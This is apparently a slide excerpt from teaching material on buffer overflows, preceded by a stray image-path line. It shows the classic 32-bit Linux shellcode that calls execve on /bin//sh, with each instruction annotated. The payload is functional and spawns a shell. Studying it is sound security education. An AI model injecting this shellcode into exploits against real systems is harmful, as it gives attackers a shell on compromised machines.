 const char code[] =
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */ ← set %ebx
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */ ← set %ecx
"\x99" /* cdq */ ← set %edx
"\xb0\x0b" /* movb $0x0b,%al */ ← set %eax
"\xcd\x80" /* int $0x80 */ ← invoke execve()
;